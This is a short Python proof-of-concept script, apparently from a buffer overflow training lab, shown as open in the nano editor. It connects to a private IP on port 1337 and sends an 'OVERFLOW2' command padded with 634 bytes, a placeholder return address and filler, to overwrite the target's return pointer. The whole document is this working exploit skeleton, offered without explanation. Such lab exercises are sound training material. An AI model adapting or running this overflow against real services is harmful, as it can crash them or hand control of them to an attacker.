 GNU nano 8.7.1 PoC_BO2.py
import socket
ip = "192.168.56.105"
port = 1337
timeout = 5
payload = b'A'*634 + b'\x42\x42\x42\x42' + b'C'*16
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW2 " + payload)
s.recv(1024)
s.close()